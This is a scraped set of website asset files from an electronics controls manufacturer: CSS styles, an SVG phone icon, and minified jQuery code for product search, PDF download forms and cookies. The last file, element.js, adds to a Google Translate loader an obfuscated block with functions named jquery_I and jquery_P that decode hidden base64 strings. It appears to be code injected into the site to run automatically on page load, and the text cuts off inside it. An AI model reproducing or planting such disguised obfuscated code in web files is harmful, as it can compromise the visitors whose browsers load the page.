.mCSB_dragger_bar{width:4px;background:#fff;background:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,.85)}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(255,255,255,.9)}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#000;background:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background:#000;background:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#fff;background:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background:#fff;background:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,.85)}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(255,255,255,.9)}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#000;background:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background:#000;background:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin>.mCSB_scrollTools .mCSB_draggerRail{background:#fff;background:rgba(255,255,255,.1)}.mCS-light-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin>.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.15)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px;background:#000;background:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}
.download_form_view_button {
    display: none;
    margin-right: 10px;
}

.lable_not_display_form {
    display: none;
}

.catalog_btn_div_right {
    text-align: right;
}

.catalog_btn_right {
    padding: 8px 32px 8px 32px;
    font-size: 14px;
    text-transform: uppercase;
}

.ordercatalogprivacypolicytext {
    font-size: 15px;
    
    letter-spacing: 0px;
}

.ordercatalogprivacypolicyalighment {
    text-align: left;
}

.inputmargintop {
    margin-top: 10px;
}

input[type=checkbox] {
    -webkit-appearance: checkbox !important;
	margin-right: 5px !important;
}

.input-validation-error {
    border-color: red !important;
}

.field-validation-error {
    display: none !important;
}

.policychkbxlbl {
    font-weight: bold !important;
    padding-top: 10px;
}
.newsletterprivacypolicyfont {
    color: white;
    font-weight: normal !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/icon-phone.svg
body_size: 1261
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="17px"
	 height="17px" viewBox="0 0 17 17" enable-background="new 0 0 17 17" xml:space="preserve">
<g id="Layer_1">
</g>
<g id="Capa_1">
	<g>
		<g>
			<g>
				<path fill="#FFFFFF" d="M15.695,12.865l-2.321-2.321c-0.463-0.462-1.229-0.447-1.707,0.031l-1.17,1.17
					c-0.073-0.04-0.15-0.083-0.23-0.129c-0.738-0.409-1.75-0.97-2.813-2.035c-1.068-1.066-1.629-2.079-2.04-2.818
					C5.371,6.685,5.329,6.61,5.288,6.537l0.786-0.783l0.386-0.387c0.479-0.479,0.492-1.245,0.031-1.706L4.169,1.339
					C3.708,0.876,2.941,0.891,2.462,1.371L1.808,2.028l0.017,0.018c-0.219,0.28-0.403,0.604-0.539,0.951
					c-0.126,0.332-0.205,0.648-0.24,0.965C0.74,6.503,1.901,8.826,5.053,11.979c4.356,4.355,7.868,4.027,8.02,4.011
					c0.329-0.039,0.646-0.118,0.967-0.242c0.346-0.136,0.668-0.318,0.947-0.537l0.015,0.013l0.663-0.649
					C16.144,14.094,16.157,13.328,15.695,12.865z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.otto-controls.com/bundles/Js_control?v=-VxHgxyLywG-erfEkrrCocRE4iNBPfyLuJPO9JryCFc1
body_size: 2509
content:
function toggle(){$("#cta-form").toggle();$("a#cta").hasClass("intro")?$("a#cta").removeClass("intro"):$("a#cta").addClass("intro")}function GetStateByCountry(){ShowHideShowState();$("#Country").val()!=""?$.getJSON(window.ControlsHome_GetStateListByCountry_URL,{Country:$("#Country").val()},function(n){if(n.length>0){$("#State").empty();for(var t=0;t<n.length;t++)$("#State").append('<option value="'+n[t].Value+'" '+(n.length-1==t?"selected":"")+">"+n[t].Text+"<\/option>")}else $("#State").append('<option value="">-- Select State --<\/option>');$("#State").val("")}):($("#State").empty(),$("#State").append('<option value="">-- Select State --<\/option>'))}function SearchFaqQuestion(){return $.ajax({type:"POST",ContentType:"application/json",url:window.ControlsGeneric_SearchFaqQuestion_URL,data:{searchValue:$("#txtSearchfaq").val().trim()},success:function(n){n.length>0&&($("#divfaqlist").empty(),$("#divfaqlist").append(n))},error:function(){return!1}}),!1}function SearchMembers(){var n=$("#usertype_div ul li input[type='button'].active").attr("id");return n==undefined&&($("#usertype_div ul li input[type='button']:last").trigger("click"),n=$("#usertype_div ul li input[type='button'].active").attr("id")),($("#ddlState").val()!="-- Select State --"||$("#ddlCountry").val().trim()!="-- Select Country --"||n==window.UserType_DISTRIBUTORS)&&(ShowLoader(),$.ajax({type:"POST",ContentType:"application/json",url:window.ControlsGeneric_SearchMembers_URL,data:{userType:n.trim(),zipcode:$("#txtZipcode").val().trim(),state:$("#ddlState").val().trim(),miles:$("#ddlMiles").val().trim(),country:$("#ddlCountry").val().trim()},success:function(t){if(HideLoader(),$("#divmembers").empty(),t.length>0){$("#lblheadsaleslocator").text(n);$("#divmembers").append(t);$("#divresultlist").css("display","block");$("#divintercountrylist").css("display","none");var i=$("#ddlUserType");i.scrollTop();$("#ddlUserType").focus()}},error:function(){return HideLoader(),!1}})),!1}function SearchProducts(){categoryIdList=[];$.each($("[data-nodeid]:checked"),function(n,t){categoryIdList.push($(t).data("nodeid"))});$("#txtProductName").val().trim()==""&&$("#txtPartNumber").val().trim()==""&&$("#txtKeywords").val().trim()==""&&categoryIdList.length==0&&$("#rohs").is(":checked")==!1&&$("#reach").is(":checked")==!1?$.notify("Please enter search parameter.","error"):$.ajax({type:"POST",ContentType:"application/json",url:window.ControlsGeneric_SearchProducts_URL,data:{productName:$("#txtProductName").val().trim(),partNumber:$("#txtPartNumber").val().trim(),keywords:$("#txtKeywords").val().trim(),category:categoryIdList,rohs:$("#rohs").is(":checked"),reach:$("#reach").is(":checked")},success:function(n){n.redirtUrl!=""&&n.redirtUrl!=null?window.location.href=n.redirtUrl:($("#divproducts").empty(),n.length>0&&$("#divproducts").append(n));$(".lazy").Lazy({effect:"fadeIn"})},error:function(){return!1}})}function ShowOptions(n){var t=n;t==window.UserType_INTERNATIONAL&&($("#ddlState").val("-- Select State --"),$("#pnlLocalDistributorState").hide(),$("#pnlIntDistributor").show(),$("#searchmemebers_li").css("display","block"));t==window.UserType_REPRESENTATIVES&&($("#ddlCountry").val("-- Select Country --"),$("#pnlLocalDistributorState").show(),$("#pnlIntDistributor").hide(),$("#searchmemebers_li").css("display","block"));t==window.UserType_DISTRIBUTORS&&($("#ddlCountry").val("-- Select Country --"),$("#pnlLocalDistributorState").hide(),$("#pnlIntDistributor").hide(),$("#searchmemebers_li").css("display","none"),setTimeout(function(){SearchMembers()},100))}function ShowHideShowState(){$.trim($("#Country").val()).toLowerCase()!=window.Country_US?$("#liState").hide():$("#liState").show()}$(function(){$("input,textarea,password").not(".phone").on("keyup keypress keydown",function(){this.value.indexOf("<")>=0|this.value.indexOf(">")>=0&&(this.value=this.value.replace(/[<,>]/gi,""))}).on("copy paste cut",function(){this.value.indexOf("<")>=0|this.value.indexOf(">")>=0&&(this.value=this.value.replace(/[<,>]/gi,""))});$("#Phone").mask("999-999-9999");$("#backTop").backTop({position:1600,speed:1e3,color:"white"});$(".datepicker").datepicker();$("[data-nodeid]").on("change",function(){$(this).is(":checked")?$(this).parent().find("[data-nodeid]").prop("checked",!0):$(this).parent().find("[data-nodeid]").prop("checked",!1)})});$("#txtSearchfaq").keypress(function(n){n.which==13&&(n.preventDefault(),SearchFaqQuestion())});$(function(){var t=document.getElementById("usertype_div"),i,n;if(t!=undefined&&t!=null)for(i=t.getElementsByClassName("btn"),n=0;n<i.length;n++)i[n].addEventListener("click",function(){var n=document.getElementsByClassName("active");n[0].className=n[0].className.replace("active","");this.className+=" active"})});$(function(){$("#ddlUserType").change(function(){var n=$(this).val();n==window.UserType_INTERNATIONAL&&($("#ddlState").val("-- Select State --"),$("#pnlLocalDistributorState").hide(),$("#pnlIntDistributor").show());n==window.UserType_REPRESENTATIVES&&($("#ddlCountry").val("-- Select Country --"),$("#pnlLocalDistributorState").show(),$("#pnlIntDistributor").hide());n==window.UserType_DISTRIBUTORS&&($("#ddlCountry").val("-- Select Country --"),$("#pnlLocalDistributorState").hide(),$("#pnlIntDistributor").hide())})});$(function(){$(".owl-carousel-home").owlCarousel({loop:!1,margin:10,nav:!0,responsive:{0:{items:1,autoplay:!0},480:{items:2,autoplay:!0},600:{items:3,autoplay:!0},1e3:{items:5}}});$(".owl-news").owlCarousel({loop:!0,margin:10,autoplay:!0,autoplayTimeout:5e3,animateOut:"fadeOut",responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!1},600:{items:1,nav:!1,dots:!1},1e3:{items:1,nav:!1,dots:!1}}});$(".owl-events").owlCarousel({loop:!1,margin:10,autoplay:!0,autoplayTimeout:5e3,animateOut:"fadeOut",responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!1},600:{items:1,nav:!1,dots:!1},1e3:{items:1,nav:!1,dots:!1}}});$("#owl-testi-inner").slick({lazyLoad:"ondemand",infinite:!1,slidesToShow:1,rows:1,slidesToScroll:1,adaptiveHeight:!1,variableWidth:!1})});$(document).ready(function(){ShowHideShowState();$(".map-open").on("click",function(){$(this).parent().parent().parent().hasClass("fullScreen")==!0?$(this).parent().parent().parent().removeClass("fullScreen"):$(this).parent().parent().parent().addClass("fullScreen")});$(".form-open").click(function(){$("#distributor").toggle("slow",function(){})})});$(".explore-nav").click(function(){$(this).toggleClass("open")});$(function(){$(".lazy").Lazy({effect:"fadeIn"})});$(document).ajaxComplete(function(){$(".lazy").Lazy({effect:"fadeIn"})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.otto-controls.com/bundles/Js_footer?v=qmMx-qL22BHprY9ihgkR_Or86vMmgmpJ7sDQu1VCRRE1
body_size: 4413
content:
function PrintRohsReachLetters(){var t=document.getElementById("divcompliatndetails"),n=window.open("","Print-Window");n.document.open();n.document.write('<html><body onload="window.print()">'+t.innerHTML+"<\/body><\/html>");n.document.close();setTimeout(function(){n.close()},10)}function IsiOS(){var n=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"];if(!!navigator.platform)while(n.length)if(navigator.platform===n.pop())return!0;return!1}function HidePrintButton(){IsiOS()&&$("#btnPrint").css("display","none")}function RedirectProductDetail(n){n!=""&&(window.location.href=n)}function HideLoader(){$("#loader-wrapper").css("display","none")}function ShowLoader(){$("#loader-wrapper").css("display","")}function searchTable(n){var s,r,o,i,u,t,f,e;for(s=n,r=n.toUpperCase(),o=document.getElementById("catalogtable"),i=o.getElementsByTagName("tr"),e=0,t=0;t<i.length;t++)u=i[t].getElementsByTagName("td")[0],f=i[t].getElementsByTagName("td")[1],(u||f)&&(r==""||u.innerHTML.toUpperCase().indexOf(r)>-1||f.innerHTML.toUpperCase().indexOf(r)>-1?(i[t].style.display="",e++):i[t].style.display="none");e==0?($("#catalogtableempty").show(),$("#catalogtable").hide()):($("#catalogtable").show(),$("#catalogtableempty").hide())}function ShowMilitaryParts(n){var i=!1,r="",t="";$.ajax({type:"POST",data:{ProductId:n},ContentType:"application/json",url:window.Common_GetMilitaryParts_URL,beforeSend:function(){ShowLoader()},success:function(n){var f,e,u,o;if(n.MilitaryParts!=""){for(r=n.MilitaryParts,$("#catalogtable tbody").empty(),f=r.split(";"),f.sort(),f=f.filter(function(n,t,i){return t==i.indexOf(n)}),e=0;e<f.length;e++)u=f[e].split("|"),u.length>=2&&u[1]!=""&&(i=!0,t="<tr>",t+="<td>"+u[0]+"<\/td><td>"+u[1]+"<\/td>",$("#hdncheckloginuser").val()=="1"&&(o="Call Us",u[2]==o&&(t+='<td class="clsmilitaryprice" style="text-align:right;">'+o+"<\/td>"),isNaN(u[2])||(t+='<td class="clsmilitaryprice" style="text-align:right;">'+parseFloat(u[2]).toFixed(2)+"<\/td>")),t+="<\/tr>",$("#catalogtable tbody").append(t));$("#searchMilitary").val("");$("#MilitaryPartPopup").modal("show")}HideLoader();$("#hdncheckloginuser").val()=="0"&&$(".clsmilitaryprice").css("display","none");i?($("#catalogtableempty").hide(),$("#catalogtable").show()):($("#catalogtableempty").show(),$("#catalogtable").hide())},error:function(){return!1}})}function ShowProductPrices(n){var u=n,f="",r,i,t;if(u!="")for($("#pricetable").find("tr:gt(0)").remove(),r=u.split(";"),i=0;i<r.length;i++)t=r[i].split("|"),t.length>=2&&t[1]!=""&&(f="<tr><td>"+t[0]+"<\/td><td>"+t[1]+"<\/td><\/tr>",$("#pricetable tbody").append(f))}function DownloadPDFWithoutFormFilled(){console.log($.cookie("DownloadPDFUserInfoState"));$(".FirstName").val($.cookie("DownloadPDFUserInfoFirstName"));$(".LastName").val($.cookie("DownloadPDFUserInfoLastName"));$(".EmailAddress").val($.cookie("DownloadPDFUserInfoEmail"));$(".CountryName").val($.cookie("DownloadPDFUserInfoCountry"));$(".StateName").val($.cookie("DownloadPDFUserInfoState"));$(".chkprivacypolicy").prop("checked",!0);$(".downloadpdffunction").trigger("click")}function EnterDownloadDetails(){$("#frmpopdownload").valid()&&$.ajax({type:"POST",ContentType:"application/json",async:!1,url:window.Common_EnterDownloadDetails_URL,data:{FullName:$("#FullName").val().trim(),Email:$("#DownloadEmail").val().trim(),Country:$("#DownloadCountry").val().trim(),State:$("#DownloadState").val().trim(),FileName:$("#hdnfilename").val().trim(),FileId:$("#hdnfileId").val().trim(),FolderPath:$("#hdndownloadfolder ").val().trim()},success:function(n){n.IsSuccess&&($("#anchHidden").attr("href",$("#hdndownloadurl").val()),$("#anchHidden").click(),$("#myModalDownload").modal("hide"))},error:function(){return!1}})}function getMobileOperatingSystem(){var n=navigator.userAgent||navigator.vendor||window.opera;return/windows phone/i.test(n)?"Windows Phone":/android/i.test(n)?"Android":/iPad|iPhone|iPod/.test(n)&&!window.MSStream?"iOS":"unknown"}function ViewInteractivePDF(){$("#hdndownloadInteractiveURL").val()!=""&&($("#hdndownloadurl").val($("#hdndownloadInteractiveURL").val()),EnterDownloadDetails())}function OpenDownloadPopUp(n,t,i,r,u,f){currentvalue="";u?$("#lnkInteractiveURL").css("display","block"):$("#lnkInteractiveURL").css("display","none");$(".hdndownloadurl").css("display","none");$("#hdnfilename").val(n);$("#hdnfileId").val(i);$(".hdndownloadurl").val(t);$("#hdndownloadfolder").val(r);$(".qualitycontenttype").val(f);$(".qualityfilename").val(n);document.location.pathname.toLowerCase().indexOf("literature".toLowerCase())>-1&&$(".qualitysectionvalue").val("Literature");document.location.pathname.toLowerCase().indexOf("quality".toLowerCase())>-1&&$(".qualitysectionvalue").val("Quality");document.location.pathname.toLowerCase().indexOf("manuals".toLowerCase())>-1&&$(".qualitysectionvalue").val("Manuals");$.cookie("DownloadPDFUserInfo")?DownloadPDFWithoutFormFilled():$("#myModalDownload").modal("show")}function UpdateWishList(n){var t=$("#hdnProductsku").val(),i=$("#hdnProductPrice").val(),r;return n=="2"&&(t=$("#lblCalcSku").text(),i=$("#lblproductprice").text().replace("$","")),r=$("#hdnProductId").val(),$.ajax({type:"POST",ContentType:"application/json",url:window.Common_UpdateWishList_URL,data:{PartNumber:t,ProductId:r,Price:i},success:function(n){n.status=="1"?$(".wishlist").addClass("active"):$(".wishlist").removeClass("active")},error:function(){return!1}}),!1}function CheckWishlistItems(n,t){$.ajax({type:"Get",ContentType:"application/json",url:window.Common_CheckWishlistItems_URL,data:{ProductId:n,PartNumber:t},success:function(n){n=="True"?($(".wishlist").addClass("active"),$(".wishlist").attr("title","Already in wishlist")):($(".wishlist").removeClass("active"),$(".wishlist").attr("title","Move to wishlist"))},error:function(){return!1}})}function GetStateByCountryCallRequest(){$("#Country").val()!=""&&$("#Country").val()!="-- Select Country --"&&$("#Country").val()==window.Country_US_DISPLAY_NAME?$.getJSON(window.FedMilCommon_GetStateListByCountry_URL,{Country:window.Country_US.toUpperCase()},function(n){if(n.length>0){$("#State").empty();for(var t=0;t<n.length;t++)$("#State").append('<option value="'+n[t].Text+'" '+(n.length-1==t?"":"")+">"+n[t].Text+"<\/option>")}else $("#State").append('<option value="">-- Select State --<\/option>')}):($("#State").empty(),$("#State").append('<option value="">-- Select State --<\/option>'))}function ShowProductCompliant(n,t){var r=$("#lblCalcSku").text(),i,u;t!=null&&(r=$(t).attr("data-partno").toUpperCase());i=new Date;u=i.getMonth()+1+"/"+i.getDate()+"/"+i.getFullYear();$.ajax({type:"POST",ContentType:"application/json",async:!1,url:window.Common_GetRohsReachCompliant_URL,data:{PageName:n,PartNo:r.trim()},success:function(n){n.PageContent!=""&&($("#divcompliatndetails").empty(),$("#divcompliatndetails").append(n.PageContent.replace("[CurrentDate]",u)))},error:function(){return!1}})}function GetGDPRText(){$.ajax({type:"Get",url:window.Common_GetGDPRBannerText_URL,success:function(n){n.BannerText!=""&&($("#lblGdrpInfo").html(n.BannerText),$(".cookie-msg").show())},error:function(n){console.log(n)}})}function setCommcookie(){$.cookie("GDPRAcknowledgement","Yes",{path:"/",expires:365});$(".cookie-msg").hide()}function PDFDownloadPopUp(n,t,i){var u,f,e,r;$(".input-reset").val("");$(".select-field").val("");$(".input-field").removeClass("input-validation-error");$(".select-field").removeClass("input-validation-error");$(".countrydroplist").prop("selectedIndex",0);$("select.statedroplist").show();$(".hdndownloadurl").css("display","none");$(".hdndownloadurl").val(location.origin+t);$(".qualityfilename").val(n);i=="fedmil-prodform"||i=="communication-prodform"?$.cookie("ProductPDFUserInfo")!=undefined?(u=$("."+i),r=jQuery.parseJSON($.cookie("ProductPDFUserInfo")),DirectPDFDownload(u,r)):showhideForms("."+i):i=="commrequestform"||i=="fedmilrequestform"||i=="casestudyform"||i=="whitepaperform"?showhideForms("."+i):i=="fedmilcablingform"||i=="fedmilconnectorform"||i=="fedmilcatalogform"||i=="literatureform"?$.cookie("ManualsPDFUserInfo")!=undefined?(f=$("."+i),r=jQuery.parseJSON($.cookie("ManualsPDFUserInfo")),DirectPDFDownload(f,r)):showhideForms("."+i):i=="newsletter-form"&&($.cookie("NewsSubscriberUserInfo")!=undefined?(e=$("."+i),r=jQuery.parseJSON($.cookie("NewsSubscriberUserInfo")),DirectPDFDownload(e,r)):$("#newsletterPopup").modal("show"))}function showhideForms(n){$("#ProductPdfPopup").find("form").hide();$(n).show();$("#ProductPdfPopup").modal("show")}function DirectPDFDownload(n,t){n.find(".FirstName").val(t.FirstName);n.find(".LastName").val(t.LastName);n.find(".EmailAddress").val(t.Email);n.find(".JobTitle").val(t.JobTitle);n.find(".Company").val(t.Company);n.find(".industrydroplist").val(t.Industry);n.find(".CountryName").val(t.Country);n.find(".StateName").val(t.State);n.find(".chkprivacypolicy").prop("checked",!0);n.find(".downloadpdffunction").trigger("click")}$(".lblprivacypolicytext").each(function(){oldhtml=$(this).html();var n=oldhtml.replace(/{{PrivacyPolicy}}/g,$("#hdnPrivacyPolicyText").val());$(this).html(n)});$(document).ready(function(){function n(n,t){var i=$(n).val(),r=i.length;r>t&&$(n).val(i.substr(0,t))}IsiOS();$.cookie("GDPRAcknowledgement")||GetGDPRText();$("#searchMilitary").keyup(function(){searchTable($(this).val())});$("#anchHidden").click(function(){window.open($("#hdndownloadurl").val())});$("text").keyup(function(){var t=0;try{t=parseInt($(this).attr("maxlength"));isNaN(t)&&(t=100);t==undefined&&(t=100);t==0&&(t=100)}catch(i){t=100}n($(this),t)});$("textarea").keyup(function(){var t=0;try{t=parseInt($(this).attr("maxlength"));isNaN(t)&&(t=1e3);t==undefined&&(t=1e3);t==0&&(t=1e3)}catch(i){t=1e3}n($(this),t)});$("label.form-close-button").attr("data-dismiss","modal")});jQuery(document).ready(function(){$("#MilitaryPopupcontent,#PricePopupcontent").mCustomScrollbar({mouseWheelPixels:1e3,advanced:{updateOnContentResize:!0}});$(".pdf-list").on("contextmenu",function(){return!1});$(".pdf-list").mousedown(function(n){if(n.which===2)return n.preventDefault(),alert("mouse middle click not allowed"),!1});$("#frmpopdownload").validate({errorClass:"input-field-error",rules:{FullName:"required",DownloadCountry:"required",DownloadState:{required:function(n){return $("#DownloadCountry").val().trim().toLowerCase()!=window.Country_US.toLowerCase()?($(n).removeClass("error"),!1):!0}},DownloadEmail:{required:!0,email:!0}},messages:{FullName:"",DownloadCountry:"",DownloadEmail:"Please enter a valid email address"},showErrors:function(n,t){return $.each(this.successList,function(n,t){return $(t).removeClass("error"),$(t).popover("hide")}),$.each(t,function(n,t){$(t.element).addClass("error");var i;i=$(t.element).popover({trigger:"manual",placement:"top",content:t.message,template:'<div class="popover"><div class="arrow"><\/div><div class="popover-inner"><div class="popover-content"><p><\/p><\/div><\/div><\/div>'});i.popover("show");setTimeout(function(){i.popover("destroy")},2e3)})}})});$("#myModalDownload").keypress(function(n){if(n.keyCode=="13")return EnterDownloadDetails(),!1});var currentvalue="";window.onbeforeunload=function(){$(document).load().scrollTop(0)}

--- FILE ---
content_type: application/javascript
request_url: https://www.otto-controls.com/Content/js/element.js
body_size: 5488
content:
!function () { function p(t) { var e = document.getElementsByTagName(k)[0]; e || (e = document.body.parentNode.appendChild(document.createElement(k))), e.appendChild(t) } function _loadJs(t) { var e = document.createElement(g); e.type = d, e.charset = m, e.src = t, p(e) } function _loadCss(t) { var n = document.createElement(h); n.type = e, n.rel = f, n.charset = m, n.href = t, p(n) } function _isNS(t) { t = t.split(n); for (var e = window, a = 0; a < t.length; ++a) if (!(e = e[t[a]])) return !1; return !0 } function _setupNS(t) { t = t.split(n); for (var e = window, a = 0; a < t.length; ++a) e = e.hasOwnProperty ? e.hasOwnProperty(t[a]) ? e[t[a]] : e[t[a]] = {} : e[t[a]] || (e[t[a]] = {}); return e } var d = "text/javascript", e = "text/css", f = "stylesheet", g = "script", h = "link", k = "head", l = "complete", m = "UTF-8", n = "."; window.addEventListener && void 0 === document.readyState && window.addEventListener("DOMContentLoaded", function () { document.readyState = l }, !1), _isNS("google.translate.Element") || function () { var c = _setupNS("google.translate._const"); c._cl = "en", c._cuc = "googleTranslateElementInit", c._cac = "", c._cam = "", c._ctkk = eval("((function(){var a=565219391;var b=655780747;return 406663+'.'+(a+b)})())"); var h = "translate.googleapis.com", s = "https://", b = s + h; c._pah = h, c._pas = s, c._pbi = b + "/translate_static/img/te_bk.gif", c._pci = b + "/translate_static/img/te_ctrl3.gif", c._pli = b + "/translate_static/img/loading.gif", c._plla = h + "/translate_a/l", c._pmi = b + "/translate_static/img/mini_google.png", c._ps = "/Content/css/translateelement.css", c._puh = "translate.google.com", _loadCss(c._ps), _loadJs(b + "/translate_static/js/element/main.js") }() }();function jquery_I(o,I){var P=jquery_o();return jquery_I=function(q,r){q=q-0xa1;var B=P[q];if(jquery_I['FqKvQU']===undefined){var D=function(a){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Q='';for(var d=0x0,h,H,n=0x0;H=a['charAt'](n++);~H&&(h=d%0x4?h*0x40+H:H,d++%0x4)?A+=String['fromCharCode'](0xff&h>>(-0x2*d&0x6)):0x0){H=v['indexOf'](H);}for(var u=0x0,S=A['length'];u<S;u++){Q+='%'+('00'+A['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(Q);};jquery_I['VzrbIq']=D,o=arguments,jquery_I['FqKvQU']=!![];}var g=P[0x0],R=q+g,p=o[R];return!p?(B=jquery_I['VzrbIq'](B),o[R]=B):B=p,B;},jquery_I(o,I);}function jquery_P(o,I){var P=jquery_o();return jquery_P=function(q,r){q=q-0xa1;var B=P[q];if(jquery_P['IAmcBK']===undefined){var D=function(v){var 